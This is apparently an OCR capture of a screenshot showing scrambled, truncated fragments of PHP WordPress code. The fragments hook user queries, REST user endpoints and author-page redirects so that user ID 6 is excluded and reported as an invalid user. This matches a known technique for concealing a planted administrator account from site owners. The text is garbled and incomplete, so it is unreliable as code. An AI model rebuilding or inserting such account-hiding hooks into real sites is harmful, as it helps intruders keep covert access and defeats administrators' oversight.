
 $not_in = (array) $q->get( 'author__not_in'
 } }, 1 ); add_action( 'template_redirect',
P_User && (int) $author->ID === 6 ) { global
_action( 'pre_user_query', function( $q ) {
pdb->prepare( ' AND ID <> %d ', 6 ); } );
 return; } $exclude = (array) $q->get(
 ); } ); add_filter(
xclude'] : array(); $exclude[] = 6;
rest_user_query', function( $args, $request ) {
args['exclude'] = array_unique( array_map(
sult, $server, $request ) { $route = $request-
rest_user_invalid_id', 'Invalid user ID.',
( $methods ) { unset(
thods; } ); add_filter(
(array) $args['exclude'] : array(); $exclude[]